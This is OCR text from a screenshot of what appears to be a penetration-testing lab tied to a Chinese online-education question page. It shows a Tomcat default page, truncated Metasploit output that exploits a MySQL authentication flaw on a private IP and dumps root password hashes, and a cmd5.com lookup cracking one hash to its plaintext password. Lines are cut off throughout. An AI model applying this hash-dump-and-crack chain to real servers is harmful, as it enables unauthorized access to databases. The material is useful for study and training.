 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=63
百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 应用 支付 » 所有书签
Apache Tomcat/8.
If yo
TM
Developer Quick Start
Tomcat Setup
First Web Application
Managing Tomcat
For security, access to the
restricted. Users are defined
$CATALINA_HOME/conf/tomcat-users.xml
In Tomcat 8.0 access to the manager
application is split between different users.
Read more...
Release Notes
[+] 192.168.5.8:330
61 attempts. URI:
[+] 192.168.5.8:330
pass flaw, dumping
[+] 192.168.5.8:330
9E38D49CA25844B73DA
[+] 192.168.5.8:330
329105EE4568DDA7DC6
[+] 192.168.5.8:330
9E38D49CA25844B73DA
[+] 192.168.5.8:330
329105EE4568DDA7DC6
[+] 192.168.5.8:330
9E38D49CA25844B73DA
[+] 192.168.5.8:330
20240726164023_defa
[*] 192.168.5.8:330
[*] Auxiliary modul
msf6 auxiliary(scan
4023_default_192.16
[*] exec: cat /root
Username,Hash
"root","*58319282EA
"root","*6BB4837EB7
"root","*58319282EA
"root","*6BB4837EB7
"root","*58319282EA
msf6 auxiliary(scan
md5在线解密破解,md5解密加
cmd5.com
百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信
CMD5
本站针对md5、sha1、sha256等全球通用公开的加密算法进行反向查询，通过穷举字符组合的方式，创建了明文密文对应查询数据库，创建的记录
占用硬盘超过3PB，查询成功率95%以上，很多复杂密文只有本站才可查询。本站专注于各种公开算法，已稳定运行18年。
首页
请注册或登录或qq一键登录
密文: 58319282EAB9E38D49CA25844B73DA62C80C2ABC
类型: mysql5 [帮助]
查询 加密
查询结果:
1qaz@WSX
本站对于md5、sha1、mysql、ntlm等的实时查询成功率在全球遥遥领先。成立18年，一直被抄袭,从未被超越。
英
16:41
2024-07-26